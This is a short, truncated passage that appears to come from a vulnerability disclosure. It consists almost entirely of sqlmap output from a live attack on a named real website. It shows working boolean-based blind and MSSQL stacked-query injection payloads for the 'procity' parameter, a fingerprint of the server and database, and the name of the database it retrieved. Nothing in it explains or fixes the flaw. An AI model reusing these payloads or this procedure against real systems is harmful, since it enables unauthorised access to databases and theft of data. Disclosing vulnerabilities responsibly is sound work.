 ---
Place: GET
Parameter: procity
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ntypeid=117&typexpd2=kjz&zlzx=article&procity=' AND 9681=9681 AND '
AYTw'='AYTw&qq-pf-to=

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ntypeid=117&typexpd2=kjz&zlzx=article&procity='; WAITFOR DELAY '0:0
:5'--&qq-pf-to=
---
[18:15:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[18:15:31] [INFO] fetching current database
[18:15:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:15:31] [INFO] retrieved:
[18:15:33] [WARNING] reflective value(s) found and filtering out
cdddaPddu
current database:    'cdddaPddu'
[18:16:07] [INFO] fetched data logged to text files under
tput\kaoshi.china.com'
www.wooyun.org